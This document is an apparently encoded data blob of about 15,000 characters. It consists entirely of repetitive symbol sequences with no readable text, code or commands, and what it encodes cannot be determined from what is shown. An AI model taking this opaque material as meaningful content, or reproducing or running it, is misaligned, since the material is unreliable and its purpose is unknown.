bc`O=GnQn{e6=GnQ`B`6=GnvrEeO=GnEf{jG=GnKwENW=GnQnGN6=GnK`^j6=GnE`K`G=GnKbEj6=GnvU=`G=GNS+RNW=GNSus`O=GnKU=nW=GnK1GjO=GnQ`K`G=GnEjsN6=GNS+|`G=GnQjQ`O=GnE?=NO=GnQn;jO=GnQnGj6=GnKq|NO=GnK+=jO=GnKUve6=GNS+{e6=GnvNEnO=GnKwW`W=GnKOWNO=GnK1v`G=GnQ,;NW=GnQ,vjW=GnQrcNW=GnKs^jG=GnKq{nO=Gnv`vjO=GnQnBNW=GnKn{nO=GnvU|NO=GnQnvnO=GnIjcNS&?5If;jKj?5IUBeyb?5IrEjyj?5I`=nIu?5If;jDr?5IU^NSN?5I`^eSu?5I`K`yW?5I`KnEu?5IjwjEu?5If;`QN?5I`^`KO?5I`|nE5?5I`vnEr?5I`^jEW?5I`v`SW?5Irw`Ew?5IrQnE6?5IrWNEr?5IjEnEr?5I`vjIN?5I`^nyw?5I`K`QO?5I`|`Du?5IrQnKW?5I`KnKu?5I`^nE5?5I`|NEj?5I6W`Kb?5I6WjSu?5IjEnQN?5IrcjE5?5I`B`yW?5I`|`I6?5I`vjv6?5I`RjQ6?5I`{NSj?5IrQeIO?5IfKnE5?5IfGeS6?5IrEjKj?5If{jyj?5IjQnEj?5If=NEr?5IUvnI6?5IfGeSr?5I`^nv6?5IURNyN?5I`|jEj?5IrQND6?5IUvNQN?5IUGjEO?5If;jEO?5I`=NEW?5I`G`Eb?5IrQnKj?5IrQeSb?5IrQ`S5?5IrEeIO?5IUG`vO?5I`RjQO?5IrsnyN?5I`=jS6?5IrWeSN?5IjEjS6?5If{jEj?5IrwnIj?5Ijs`SN?5IrcnEN?5I`;nyO?5I`=jDr?5If;jyb?5If;NIN?5IfGnyu?5I`|eDO?5IfG`vO?5Irw`Eb?5I`;eIu?5I`RNDr?5IfGNDj?5I`RNQO?5Irw`y6?5I`RjE6?5I`|Ny5?5IjsjDO?5IrE`Sb?5IrWjyr?5I`=eSu?5I`KNDN?5IU=eSN?5If;jy6?5IjsnQ6?5I`;jvO?5IjcjE6?5IU;`QO?5If;eDu?5IrcjEW?5Irc`Kb?5I6Q`Sj?5IU;jK6?5I`vNEN?5I`B`Er?5IjENEj?5Ifv`K5?5IfK`y6?5IU;NSw?5I`=NEr?5If;jSN?5I`=eSj?5IjwNyj?5IrW`KW?5IjsNSW?5Ijw`K6?5IfR`E5?5If;`Ku?5Ijs`E5?5IU=Nyu?5IrwnKW?5If{NEW?5I`RnKu?5IjsjvN?5IrWeS5?5IjQjy6?5IrQjKr?5Ijc`K6?5IfRjIr?5IUv`y5?5IrWNDj?5Ijc`I6?5IrEnv6?5I`Gnvj?5I`=`E6?5IrQ`yr?5IUReSb?5IrcNIO?5IrwnQN?5I6WeDO?5IUKnKb?5IUGeyu?5IjWNQu?5I`=nI6?5INQ`yw?5I`B`E5?5If;`vr?5IrQjEO?5I`|`KO?5IrwnKN?5IU|`yw?5IfvjQO?5IUKNI6?5IrQ`Sr?5I`KnyO?5IrcNS6?5I`{`yu?5I`{nKu?5IrsnEu?5IrEjDO?5If;ND6?5I`BjEb?5IrW`K6?5IfKnQO?5IjWnQu?5I`|`yj?5Irwnv6?5I`|`Sb?5I`=eSb?5IfReI6?5IfGjKr?5I6seI6?5INQ`Qj?5IrQnQN?5IrE`Ku?5IU{eIO?5IfReSO?5INQ`S5?5IrcjyN?5IrcjIu?5I`|NEr?5IjW`SN?5I`|`v6?5I`Key6?5IrQjyW?5I`=nKO?5IU;`Kb?5I`|NEN?5IfGjSj?5I`{jy5?5IU;nKb?5I`BjKW?5I`{`E6?5IURNI6?5IU;NEb?5IrQjK5?5IrQjEN?5If=jEW?5IrQ`Su?5IU^NSW?5I6sjyW?5IrW`Ir?5IU;NS5?5IrWNyr?5I`=NSO?5I`|jSW?5Ijw`DN?5IrQ`vu?5IU{NI6?5IrE`S6?5IrcnIN?5IUKjyb?5I`{nEj?5I`|eyN?5Irc`SN?5Ijw`Sr?5I6EjK6?5IU;`Dj?5I`=jQu?5I`=jyj?5IUGjyN?5IjweSj?5I`vnvu?5IjEnyW?5IU|eDr?5IU=jIN?5IU{jyN?5I`=`Kr?5IfvNEw?5IfGNSj?5I`B`vj?5Irs`K6?5I`;NS5?5I6WNDO?5I`{`DO?5I6E`I6?5IfvNE5?5I`;jKj?5I`{`Sw?5I`B`Sj?5I`KeDN?5IfvNQO?5I`|NIO?5Ijw`DO?5If{`EO?5IjwNSb?5INQ`DN?5I`RNyj?5IfRjvr?5I`{eDO?5IrW`IO?5IrWNQr?5If;nEW?5IjwNE6?5I`RNQj?5IU{jDO?5Ijw`SN?5If{eyN?5IrWNyW?5IU^jyr?5IrwNyu?5I`|nEw?5INQ`SW?5Irw`K6?5If;nQ6?5IfKnv6?5If;nK6?5Irweyw?5IrWjEN?5I`KnIr?5I`=jSN?5I`Keyw?5I`|jvO?5I`|`yu?5IrQny5?5IrWNQO?5I`{jEr?5INQ`Ir?5IjwjKb?5IrcNDr?5IfR`DO?5IrQnKu?5Ifv`Sb?5IjweSO?5IUBNIr?5IfG`Sr?5IUGnIN?5IU^`Kw?5IrsnEO?5IrQ`yj?5IfvjKj?5I`v`IN?5I`RNEj?5I`BeSW?5IrWjSb?5I`{nvN?5IfvNSN?5If{`vu?5I`GNEu?5Ijwnyb?5IrQjDO?5IrWnEb?5I`BeDN?5I`;jS6?5IrsNI6?5IjwjD6?5IrQ`y6?5I6QjKj?5If;nIO?5IjwNQu?5I`;jKw?5IrQ`Kb?5If=jEj?5If;jyj?5IfR`v6?5IrWjy6?5I`KnQ6?5I`^jyb?5IrsjKr?5IUBeSu?5IjQjEu?5I`KnQj?5I`|nvr?5IU;jKw?5IrceS5?5IUBnKN?5I`{`Eu?5I`{NE5?5IrEeSu?5IfRjQ6?5IjweD6?5If{eyO?5If{`DN?5I`R`y5?5I`GnQ6?5IrWey5?5IrWeD6?5IU{`Qr?5IrWnyu?5IrcnKj?5I`{`Qj?5IrQnEu?5IjQ`Qr?5IUGjEr?5IrQ`Qj?5IrsjSO?5IU{`Sb?5If|eyN?5IrQeyN?5I6W`K6?5IjQ`QO?5IjwNyu?5I`RjIu?5Ifv`Sr?5I`|`Dj?5IfGjKW?5I`=`EW?5IfvjIO?5If|NDO?5IrW`vO?5IUGnQ6?5IU{`Ij?5IrWjSN?5IrWeyr?5IUKjSb?5I`;`KN?5I`Knyb?5I`BjvO?5IrWNy6?5If;eSO?5IU^nKj?5IfvjSr?5IjcnyW?5IrWNSr?5I`;nI6?5If=jQN?5I6EeDr?5If;`Sw?5I`{NyO?5I`KnKw?5IUBeDO?5Ijw`Ku?5I6EnyW?5If=eSW?5I`Kjv6?5IjcjEw?5IjcjIr?5I6QjyN?5I`GjSN?5IrWNIr?5IrsjKW?5IUR`yW?5IfveSN?5I`K`D6?5I`|jKw?5IrWnIr?5If{jyb?5I`|jKr?5IrQnKr?5IU^eDj?5I`GnKj?5I`K`I6?5IU^eDN?5IrwNE6?5I`|nKN?5IrW`Dj?5I`K`Ku?5IUG`DN?5IU^jIO?5IfvjvN?5I`^nEb?5IU|jSw?5IjE`SO?5Irs`QO?5IU^jKj?5I`;eDN?5I`^Ny6?5IjweSr?5IrEnQr?5I`|`vr?5IrQNyN?5IrWNDO?5IUveSW?5I`{jyW?5I`^nKw?5IrWnIN?5If{`KO?5IrcNEr?5IU^`Dj?5IjwnE6?5I`G`D6?5IjQnKb?5I`KnE6?5IrsjEW?5IrWnI6?5I`=`y6?5IrQ`QO?5IUBeIN?5IrQjD6?5IfGNy5?5IrQjEW?5IrsjQu?5IrQNQj?5IUKjSN?5IjcjKN?5IrQjEb?5IjE`I6?5I`^`Dr?5I`|nI6?5IrQ`Ku?5IjQjSW?5IrQNEu?5I`K`DN?5If=Nyu?5I`RNSj?5If{jvN?5IjcjEj?5I`|`Sj?5IU^eIr?5I`{NyN?5If;jyr?5IjwNy5?5IfvjKw?5IUKnIN?5IfGeSj?5I`{nQ6?5IrQjS5?5I`=NEw?5I`K`Kb?5IfReSj?5IfG`yN?5Ijw`QN?5IU^jE5?5If=eDj?5I`|`Qu?5IU^eyb?5I`=eyj?5I`vjSW?5IUK`DO?5I`BnyN?5IUReDj?5I`GjEW?5I`BnE6?5IrWNDu?5I`K`SN?5IrsNIu?5IjwjEr?5Ifvnyj?5If=jyb?5IjQnKW?5I`B`SW?5IUKnI6?5I`|`DN?5IU{`yN?5IrsnyW?5IfvNDj?5If;`Sj?5Ijw`vj?5Ijw`vu?5IrE`Qr?5IfKeSW?5IrcnQO?5IUKjD6?5INQ`KO?5I`=jvj?5IfRjDO?5IrQnIr?5IfveIO?5Irs`EW?5IrQjQN?5I6E`Ku?5I`|eIO?5Ifvnvu?5Irs`Sb?5Ifv`IN?5IfvnQ6?5If;jDN?5IU=`yb?5IrQjvN?5INQ`Kj?5IrQNS6?5If|`Dj?5IU|nE5?5IfvNDr?5I`=`Dr?5IrWnEW?5I`|jIu?5IfGeyu?5I`KjEj?5IfGjIN?5Ijw`Qu?5I`|`vN?5IjQnKN?5I`KjSu?5I`G`Kj?5IfGjQO?5I`|eSw?5I`GjQN?5Ijc`yN?5IjceIr?5I`;nEw?5Ifvjvu?5IrEjyu?5INQ`yu?5IrQ`IN?5I`G`K5?5I`^`IO?5IrWNSj?5IfvjvrIA}OcNS5wA}OcjSsRA}Ocey?RA}OcnE1^A}OwNE6sA}OcNDf{A}OcjSuEA}Os`KrwA}OEnysRA}OE`K+^A}OsjyucA}OE`S1RA}OcNQ,|A}OEnywsA}OE`SjWA}OcnEOQA}OE`KnGA}OceDfGA}OcNS1BA}OEjS6EA}OEjE?RA}OENErsA}OceDjWA}OEjIOQA}OcjKf=A}Os`DrEA}OsjK`;A}OcNIrcA}Ocjv+^A}OcNDUvA}OE`S,BA}OEjys{A}Os`E1vA}OEnyuWA}OcNSNwA}OE`K5QA}Oc`vOWA}OEjE1|A}Os`KUvA}Ocny?GA}OwnKf{A}OEjInBA}Os`EucA}OwNQ`GA}OcNQfRA}OEjSjWA}OsjywcA}OcNEnKA}Os`E6wA}OQNEURA}OceIU|A}OsjIUKA}Os`y5wA}OE`vusA}Os`ENQA}Ocny5QA}OE`K?RA}OE`vnRA}OcnyU;A}OcNDjWA}OcNQ,=A}OENI+KA}Oc`SsvA}OcjK1RA}OQNEqBA}OcnINwA}OcjINcA}OE`Ks^A}OE`EucA}OcjEURA}OcNErQA}OEnI+{A}Os`Q`=A}OceD,GA}OEjQrQA}OsjE,RA}Ownv`;A}OceD+RA}OcNSOcA}OcjQjwA}Ownvf{A}Os`IrQA}OE`EwwA}OE`E1;A}OE`K5cA}OE`vrWA}OwNQjwA}OcNE`GA}OEjDNcA}OE`E+vA}Osjy?;A}OcjEOcA}OcNI`=A}OENE1;A}Os`EOsA}OE`SUvA}Ocny,KA}OE`yNcA}Os`ys|A}OsjSnBA}OcjQ,vA}Ocny+vA}Os`QU;A}Os`IjEA}OceIrcA}OE`K,|A}OcjSrQA}OE`EnRA}OEjD+RA}OE`yf;A}Oc`Q`vA}OcNI`{A}OcjQ,=A}OcnIn;A}OcNSjwA}OE`EsvA}OENE1=A}OEeD`GA}OcnE,{A}OcNE1;A}OceSNcA}OE`KjcA}OceDU=A}OceyUGA}OEny5cA}OE`yq{A}Os`EWWA}OEjSOQA}OEeI6WA}Oc`I+GA}OE`ENQA}OceyrwA}OcjQf|A}OE`yWWA}OcNI`;A}Os`Q,{A}OceS5QA}OceIU^A}OcjEsRA}Os`v+BA}OE`S1KA}OE`KU{A}OsjSUKA}Os`DjcA}OcjKOwA}Oc`QNWA}OcnvjWA}OENIUKA}Oc`KWwA}OcnvUvA}OcNyWWA}OceSUvA}OEjENWA}OcNSjEA}OcjQn=A}Os`KwwA}OcNSsvA}OcjKqBA}OceD,;A}OEjK5sA}OEnKOwA}OE`Qf^A}OE`QuWA}OEjKURA}OE`IjQA}OcnQU^A}Os`K6cA}OcjQU|A}OcjKnRA}OcjSjQA}OE`K,{A}Os`ENwA}OEjIuEA}OceI,{A}OE`KwcA}OE`S?|A}OE`IusA}OENEUKA}OE`vjsA}OEnKbQA}OEjIUKA}OENy1;A}OsjKbsA}OcNQNQA}OE`EbcA}OcNyjQA}OsjEwWA}Os`SnKA}OEjD,^A}OsjS?GA}OEjS,RA}OcNI`|A}OE`v6WA}Os`vf;A}OEeIfGA}OsjK+;A}OcnEs=A}OEnIrQA}Os`I`{A}OsjKjQA}OEjK5wA}OEnEsGA}OEjS,vA}OcnKOEA}OEnyUKA}Os`vn{A}OEnIOsA}OceDfvA}OcNEwEA}OEjy?vA}Os`y`vA}OsjKUGA}OE`vNEA}OEey`|A}OceDU^A}Os`y1KA}OsjENEA}OE`K`{A}Oc`ErsA}OcjvnBA}OEeS`{A}Os`EU{A}OceSnBA}OcNI+BA}OcNS?;A}OcNyjcA}Os`IuQA}OceSfBA}Os`y+RA}OcnynKA}OceyjwA}Osjy?=A}OEjEU^A}OE`KjwA}OEeD6WA}OcnE5cA}OE`QuwA}OEeDU;A}OEjyuEA}OE`I+GA}Oc`Q6sA}OEeSfBA}OE`EuwA}Os`QrwA}Ocey1vA}OE`vNQA}OEjIUBA}OEjSbwA}OE`y5cA}OEjyUGA}OwNDNWA}OENE`|A}OENSn|A}OEjvn|A}OcNy+BA}OE`D+KA}Ocny`vA}OENS`;A}OE`Qn;A}OENQrcA}OEnI6QA}OENQfKA}OsjSNcA}Os`KqGA}OE`I+{A}OcNI,vA}OEjSbcA}OEnINcA}Ocjy1^A}OsjEjwA}OE`IrEA}OEjS`GA}OE`v,^A}OcnE6cA}Oc`E6wA}OE`KucA}OcNS+RA}Os`yOwA}Os`K6EA}Ocny6WA}OE`v,KA}Os`DUvA}OcNINsA}OcnIjEA}Os`v,KA}Os`yU{A}Os`yq;A}OceybWA}Oc`E?BA}OceyU;A}OsjEuWA}+{`S,^A}OEjQfvA}Os`y,=A}OE`K?=A}OENyNcA}OceDUvA}OE`DfKA}OE`E`vA}OEjy?RA}OE`QNsA}OcNDOWA}OceSnGA}Oc`y6wA}OceI+|A}OE`IrwA}+|`D,BA}OsjEjEA}OENI`RA}OEnQjcA}OEjD+|A}OEjS`BA}OceyU{A}OE`E,{A}OENS,|A}OEjI+;A}OQNEU{A}OcnI6QA}Os`SjWA}OwNyfvA}OsjQ`{A}OE`vOwA}Os`S,GA}OE`KWwA}Os`vjsA}OE`EfRA}OE`yUBA}Oc`E`vA}OEjKq=A}OcNI,RA}OsjEnvA}Osjy5WA}OcjKbEA}Oc`SnvA}OsjK,|A}OcNEWwA}Oceyq|A}OEjKn|A}Os`KwcA}OcnIU|A}Ocey,KA}OEjS`RA}OENys^A}Os`E6QA}OcNE1GA}OE`D+|A}OQNEusA}OcnE,vA}Os`SnBA}OEjD`|A}OcjEn|A}Os`Q`RA}OEeIOcA}OEjS6QfW=GnKn{`G=GnKn=jW=GnKU|`O=GnK1^`O=GnQ,^NO=GnQNW`G=GnKOwjW=GnKbsjO=GNSbwnO=GnKNQ`W=GNS6E`O=GnK?|jW=GnK`|jG=GnK?RNO=GNSUGNO=GnIuQjO=GnK`KnG=GnEWQNW=GnErw`G=GnKwcNW=GNSjQnW=GnEs;e6=GnEn=nG=GnK?=`O=GnKq{eO=GNSbEjO=GnKU{nO=GnK6QNO=GnK5cjW=GnKnGN6=GnK?;e6=GNSNsjG=GnvOceO=GnKs=nO=GNS6cjW=GnK,|jG=GnvOENO=GnKf;`G=Gnv+^nG=GnKrw`W=GnKq;`G=GNSU;eO=GnK?KjW=GNSjWeO=GNSjsjW=GnEf=nG=GNS+vnO=GnKqGNW=GnE5sjO=GnK5sjW=GnI+=nW=GNS`GNO=GnvOcnO=GnKU;eO=GNSNWnG=GnQ`=`6=GnE?{`G=GnKOQN6=GNS`vN6=GnKjWjW=GnKqvnO=GNSU{NW=GnKucjW=GNSf=`O=GnKf=`O=GnQfBN6=GnEOQNO=GnQ`|jO=GnEn=`W=GnK6s`G=GnK?{N6=Gnvn{`6=GnK1;`6=GnQ,;`G=GnEWWj6=GnQOWNO=GnKNwe6=GnKn{NW=GnK`RN6=GnKbQnG=GnKjwnG=GnK6E`G=GnEOEjG=GnK,RnO=GnE?GjW=GnQn=`6=GNSjcnW=GnE5WjO=GnEwQjW=GnEOwjO=GnEww`O=GnK1|`O=GnKq|e6=GnE1;jO=GnKn^eO=GnKuw`W=GnEbEeO=GnK,^nO=GNSfGjW=Gnv+vjG=GnKUKeO=GnKf=NO=GnKrce6=GnK?^`W=GnQ,{`O=GnQU;nW=GnK?B`O=GnK,BjW=GNSUBe6=GnK`BjO=GNSfKn+]?5IjQny5?5If;`Qu?5IrEjKO?5IrcjKr?5IrcNDO?5If=`Ew?5Ijc`SO?5I`B`K6?5IfKNyb?5I`=`vu?5I6WNy6?5I`GjSw?5IU;NE5?5If;jKr?5I`=nyu?5If{eyu?5IjW`QN?5IU|eD6?5I`KeDu?5I`^`vu?5I`KNIj?5Ijw`Sj?5Irc`Kr?5I`|nyW?5I`{NEb?5IU^`Dr?5IfKND6?5I`{jI6?5I`KnIu?5I`ReSN?5I`;Nyj?5I`;`Eb?5I`;`DO?5If=jQO?5IrwjIO?5IrW`Ku?5I`RnQr?5If;NIO?5I`=NDjfA}OcnyU^A}OsjD`;A}OsjDjcA}OE`Q+BA}OEeSU=A}OE`I6cA}OE`y5QA}OEjQNEA}OEjSq{A}Os`vucA}OEjQ`vA}OE`S,^A}OcnvURA}Oc`SwWA}Os`E+RA}Osjys=A}OE`Q`vA}OwNQNcA}OE`I+^A}OE`K?;A}OENEfRA}OE`yqGA}OEjE+^A}OE`Ewcu6=GnKrE`O=GnQn^jG=GnE?GnG=GnK`;NO=GNS,=nG=GnK`{N6=GnKjE`O=GNSq=jG=GNSrwjW=GNSfRN6=GnK?;nO=GnK?RnG=GnEs^`O=GnK?Bj6=GNSU|jW=GnKrwnG=GnQrEnO=GnEf|`W=GnKrsjO=GnKnGjW=GnKqKjW=GnE+vjG=GnKWEj6=GnEuWNW=GnKbEnO=GnK`KjG=GnKU;`G=GnE+=`G=GNSOw`W=GnKs;nG=Gnv+=jG=GnKwE`O=GnE+BjG=GnKqGjO=GnEsv`O=GnKn=`G=GnEjcjO=GnKU^`G=GnKUBjO=GnKU^NO=GnE`=nO=GnKf{nW=Gnv+RnG=GnKn;nG=GnQ`GNW=GnQU{jG=GnK1{NW=GnKWcj6=GnQjEjW=GNSf{j6=GnIf=j6=Gnv+R`G=GNSrsjW=GnK?G`O=GnEWsnG=GnEwQNW=GnQNwj6=GnKnKnO=GnK5E`W=GnK`|`O=GNSNW`W=GnE+R`O=GnEWwNO=GnKq=nW=Gnv,|j6=GNS+=NW=GnKjw`O=GnKrEN6=GnQrQ`G=GNSNcj6=GNSq^e6=GNS`RNW=GnKnB`W=GnKbEe6=GnKwse6=GnKrE`G=GnK?{e6=GnKq^`W=GnKUKjO=GnK1^j6=GnEsBnW=GnKNW`W=GNS+GjG=GnKrE`W=GnE?{`6=GnK`Bj6=GnK`^`6=GNSqGnW=GnKU=jG=GNSrc`G=GnKq;jO=GnKU;nG=GnKOQjO=GnEbwN6=GnvOWNO=GnK?=nG=GnvOW`W=GnvUBj6=GnE,vjO=GnK?=j6=Gnv`^j6=GnK+BjW=GnEnKjG=GnEfRNW=GNS`RnW=GnKs{`G=GnK6ENO=GnK?{`G=GnvjWnW=GnE?RNO=GNS`=jG=GnEOQjG=GnINw`G=GnE?KNW=GNSOcNO=GNSq;nO=GnK`;nO=GnvjQNW=GNSqRnO=Gnvn|jO=GnKn|j6=GnK?RNW=Gnv+Rj6=GnKNwN6=GnKURe6=GNS,GNO=GnKUvj6=GnKuWNW=GnQuQNW=GnKws`6=GnQuEjW=GnKrEjO=GnErc`G=GnKbWNW=GnQ,vNO=GnKOcjG=GnE6c`W=GNS6QnO=GnKn=N6=GnQrQjW=GnKqKj6=GnK6QnW=GnKUB`W=GnK`GN6=GnKusj6=GnIucnG=GnEsKnW=GnvU;`W=GNS+|nO=GNS`vNO=GnQUBNO=GNS`KjO=GnQnBe6=GnQNWeO=GnKs|jG=Gnv+GjW=GnKNs`6=GnK?|e6=GnKNsnG=GnEU|j6=Gnv+GnO=GnQU=j6=GnE?{`O=GnKuseO=GnErQe6=GNSqGe6=GnEsGNW=Gnv,BjW=GNS+GNO=GNS`vj6=GnI`GNW=GNS`v`6=GnKn;`6=GnE?KN6=GNS?;nW=GnQfBj6=GNS`RnO=GnK5ce6=Gnvf|nO=GnQ6QjW=GnEsvNW=GnInG`W=GnKNWnW=GNS`;eO=GNS`{N6=GnKU|jO=GnEbWj6=GNSrE`G=GNSjE`O=GnQ`{NW=GNS`RjW=GNSn;NW=GnvOsnG=GnKqR`G=GnK?BnG=GnQ,GN6=GnvOQnO=GNSn;nW=GnKnBeO=Gnvf;nW=GNS`GeO=GnKUBjG=GNS,{j6=GnKURnO=Gnv+^N6=GNS?GjO=GNS,=jW=Gnv`GjG=GNS+{nG=GnE+;nO=GnEs{jG=GnEq^NW=GNQn;jO=Gnvn=`yu?5I`;NDu?5I6Q`Ku?5Ijw`yW?5I`BeDj?5IfKeDN?5IfKjQr?5I6seyu?5If{NS5?5IfKjI6?5IjseSu?5I`{jyr?5IUGNSO?5I`vjEj?5I6QeSO?5I`R`yj?5I`R`QN?5If;NEj?5I`|nyN?5I`;eyw?5I6EnIN?5I`vjQN?5IfK`SW?5Ifvnv6?5If{nvj?5I`v`Sb?5Ijs`Dr?5IU^nKN?5IU{NyW?5I`{jyO?5I`Kjvj?5IfGeyr?5IU{NEu?5IrQjv6?5I`=jK5?5If=nEW?5If|jSw?5I`Kny5?5IfKjQN?5IjEnKW?5I`RjDN?5If|nKj?5IjWjy5?5IjWNyO?5IrQNyO?5If{NEN?5If{nyj?5I`{NIN?5If{jIr?5I6ENDj?5I6QeIu?5Ijc`vr?5I`^eSj?5IjsjEO?5I`RNDO?5I`|nKr?5IUvnyW?5IfGjSw?5I`;jEu?5If;`I6?5IU^NEN?5IUGnEN?5IjQ`S5?5If=nK5?5I`{eSj?5Ijsnvu?5If{NQN?5IfRjKj?5If;jyW?5IfvjI6?5IfG`Kj?5I`{`Sj?5If{NEj?5IrENQ6?5I`KjSr?5I`;`K6?5I`{jKj?5IfGjD6?5I`BNy5?5I`|nKb?5I`=`Ej?5IfGNEb?5If=jKb?5Ijw`yN?5I`GnEW?5I`{`Su?5I`R`Qj?5If{NDO?5I`vnyW?5I`vjy5?5IrQnKN?5IjW`Qu?5IfK`Ku?5If=ey5?5I`{jDN?5IfvjDj?5IrW`Ij?5IfGNDN?5IUKjEr?5IU;NDj?5IfK`QN?5I`{ey6?5IjQnQj?5I`vNEO?5IjseI6?5IjEnI6?5IUv`Kr?5IU^jyO?5I`;jIr?5I`{`Sr?5If=jDO?5IjWNI6?5IjWnvu?5IfKjSb?5I`R`Kr?5IfR`QO?5If=jD6?5I`=nvu?5I`G`Kw?5I6WnEu?5I6WjEN?5IjWjyw?5IrceIO?5I`;eSj?5IjWNDu?5I6WnIu?5IjsnIO?5I`|jyN?5INQjIj?5IjsnvO?5I`Rjyw?5I`=nEN?5If;jv6?5IfKNQO?5IU^`KO?5If{jKW?5IrsnKj?5IfKNEO?5I`{eIN?5If|nQ6?5I`;jI6?5IjcjKj?5If=nEbQA}OcjSs;A}OE`y5WA}OEnKrEA}OsjyU|A}OE`y?GA}Os`KU{A}Os`Df{A}Oc`KWQA}OE`KsKA}OEjSuwA}OsjSbEA}OwNSWWA}OcNEOWA}Os`QU|A}OEND,=A}OEnQ`=A}OEjK,GA}OwND6WA}Oc`S,^A}Ocny,BA}Os`Sn^A}OE`vURA}OsjKwQA}Os`QnBA}OcNyn|A}OENDuEA}OceI`;A}Os`Dn;A}Os`QrsA}OE`DOwA}OE`EjWA}OENy1|A}OEjIrsA}OENQ6WA}OE`IucA}OsjK?GA}OEjSn{A}Os`SNWA}OEjy6QA}Os`EOQA}OEjv6EA}Os`yqBA}OE`EjwA}OwNSU;A}Os`QuQA}OEjS5cA}Os`IuEA}OEey+BA}OE`E,GA}OcNI6WA}Os`D+KA}OE`K1{A}Os`yf^A}OsjDUvA}OsjSuwA}OE`EUBA}OwNSn{A}OEjKNsA}OsjKnRA}OEjK?BA}OEjyUKA}Os`yrcA}OEND+GA}OcnyqvA}OsjKbcA}Os`D6EA}OE`Qn=A}OsjDfKA}OEeD6EA}Os`EfRA}OEeSsvA}OwNEnBA}OwNyrQA}Os`EWcA}+{`S,BA}OcjDNsA}OE`DNQA}OsjS`=A}OE`DNcA}OENysRA}OsjKrsA}OcjS,BA}OEeS?KA}Os`vf{A}OsjD6QA}OENE5wA}OENys;A}Os`EbwA}OsjSrcA}OENy,{A}OENQ,BA}Ocnyn{A}OEeywsA}OE`IrWA}Os`KNwA}OcjyU|A}OwNyOwA}OEjDOsA}OENDrEA}OENI6WA}OsjDrEA}Os`yfvA}OENI+;A}OENy1{A}OE`Q,vA}Os`v,;A}OcnyNwA}OsjDn;A}OEjvf=A}Os`IfKA}Os`y+vA}Os`KsvA}OcnI`RA}OcNEbsA}Os`I,|A}OwnvUGA}Os`vOWA}OE`EuWA}OEjDn=A}OEnKuWA}OsjD+^A}Os`K1KA}OENInGA}Os`ErEA}OENyjcA}OENEbcA}Os`yjcA}OENyf|A}Os`IjWA}OEjyOsA}OENQusA}OcnQ6wA}OEjy?KA}OEnvNEA}Os`INWA}Os`v+GA}OE`InRA}Os`In^A}Os`KsKA}OwNQrcA}Oc`vjEA}OcNE5cA}Ocny+RA}OQNEqKA}OEeDNEA}OE`KwwA}Os`Sq=A}OcnIrEA}OsjyU^A}OsjIOsA}OEjSbQA}OsjKU;A}OsjI+=A}OENDfRA}Os`QjWA}OEjy+KA}OQNE,=A}OsjI6QA}Os`IfvA}OEjyfKA}OEjyqvAG=GNSrwNO=GnK`Ke6=GnKURnW=GNS,RNO=GnE,^NO=GNSbWNO=GNSf{jW=Gnv,BnG=GNS?|e6=GnE6W`6=GnvOcjG=GnIfRNW=GNS,Re6=GnENs`O=GnK`G`G=GnI`Be6=GnE1vNO=GNS+|`6=GNSbsjW=GNSnGe6=GnEWwNW=GNSuEN6=GNS`=j6=GnINEnc&?5I`GjKW?5If=nKu?5IrWnQu?5IjQnKw?5IjW`Ej?5I`G`Kb?5If=`yw?5IUBeI6?5I6EjKu?5IfveyW?5If=NQN?5If=`Kw?5If|NIr?5IfKeSO?5IjweSb?5IUBNSW?5IU|NEb?5If=nyW?5If=Ny6?5If=jSb?5I`BnQr?5If{nKw?5IU{`Du?5IjsnIj?5If{`Kw?5If|jy6?5I`=jS5?5If=Nyr?5I`KNQu?5I`^`Ew?5If=eyw?5IrQjKW?5IjQjKj?5I6snIr?5IfveI6?5If|jKO?5IfKeSw?5IU{nQ6?5IU{`yb?5Irw`Ku?5IUBeS5?5I`;jyj?5Ifvey5?5I6EjEr?5IjcnEO?5IU^nQO?5I`v`DN?5If{eDj?5I`;`QO?5If;jEN?5IUvnyw?5If;`KO?5If=`yu?5IjcND6?5If;`vN?5I`{nEr?5If|jKN?5If=NSO?5If;jEW6A}OEjKwwA}Os`Q,=A}OE`Ef=A}Oc`DNQA}Os`SOWA}OE`yrsA}OcNE+BA}OEeS6WA}OEjQnBA}OsjS`^A}OcNS+=A}OwnKbsA}Os`EwQA}Os`E?vA}Os`Ss;A}OEjSfRA}OEjIOcA}OEjybcA}OEjS`KA}OEjvOsA}Os`D,KA}OE`I`vA}OcNEU|A}Os`EU^A}OsjKfBA}OceS+|A}OsjQuwA}OcNy5wA}Os`K`BA}OEnvUGA}OEnKqRA}Os`D6cA}OsjK6EA}Os`yNwA}OE`KUvA}OE`Q,KA}Os`D`BA}OEjSuQA}OENEWsA}Os`IucA}Os`y?;A}OEeIf|A}Os`QNWA}OENE+GA}Os`S5WA}OEjSjQA}OwnvuWA}OEjSUvA}OwNSqGA}OEey5EA}OEeSuQA}OE`Q+RA}OwNIn^A}OwnvUvA}OENQ,=A}OEjKbQA}OEnEs=A}OEnEwsA}OEjDrEA}OwnKU|A}OsjKOWA}OsjSWcA}Os`yrWA}OEjS?RA}OwNEq|A}Os`K5WA}OEeyNEA}OcjQUGA}OEnK+=A}OsjE,{A}OsjS1;A}Oc`SsGA}OcjysGA}Ocey`{A}OwnvU;A}OENI`BA}Os`ynvA}OEjyNWA}Os`DU=A}OENEOcA}OwNy`BA}OEjy1^A}Os`vfGA}OEeS,KA}OE`KnvA}OE`D,;A}OcNQUGA}OsjS`vA}OENI`|A}Oc`SWEA}OEjyq=A}OsjS,^A}OsjDfvA}Os`K1{A}Os`SU;A}OcnybWA}OEjSs=A}OcNQOWA}OENy`=A}OsjEUGA}OcnIU^A}Os`Q,BA}OEnKn^A}OENEq{A}Os`E?=A}Os`IU;A}OE`Sn;A}Os`EwcA}Os`KbwA}OE`In;A}OENysBA}OsjDOcA}OEeybQA}Os`InKA}Oc`E,;A}OE`DU|A}OEjEuwA}OEjQ`|A}Os`KOsA}OE`KqKA}OEnKqvA}OENQn=A}OcNQ,{A}Os`S1GA}Osjy+;A}OcnEfvA}OENEwwA}Ocey6sA}Os`Df^A}Os`SsRA}OEjEOEA}OENysGA}OE`KU|A}Os`E1GA}OENQ`GA}OsjDNwA}OENENEA}Os`K+{A}OcNIUGA}Os`DNQA}OceyrQA}OEjIU{A}Os`QOwA}Os`KnBA}OsjSU^A}OcNEWQA}Os`K+=A}OcjEbEA}OcnIUGA}OENyq;A}Os`DjsA}OENyU|A}OE`En^A}Os`EqGA}Os`K?{A}OENyn=A}Ownv+=A}OcND,GA}Os`SrQA}OwnK,=A}OwnK6sA}OEnIrcA}OceyuwA}OsjQ